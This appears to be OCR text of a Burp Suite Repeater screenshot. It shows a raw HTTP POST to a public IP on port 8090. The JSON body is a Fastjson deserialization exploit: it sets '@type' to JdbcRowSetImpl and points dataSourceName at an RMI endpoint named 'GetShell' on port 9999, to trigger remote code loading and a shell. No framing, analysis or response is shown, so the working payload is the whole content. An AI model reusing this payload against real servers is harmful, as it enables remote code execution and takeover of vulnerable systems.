 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro 明动
1 × 2 × +
Send Cancel < > Target: http://101.201.173.57:8090 HTTP/1
Request
Pretty Raw Hex Unexpected information \n
1 POST / HTTP/1.1
2 Host: 101.201.173.57:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 170
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":
"rmi://101.201.173.57:9999/GetShell",
17 "autoCommit":true
18 }
19
20 }
21 }
22
Search...
0 matches
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Waiting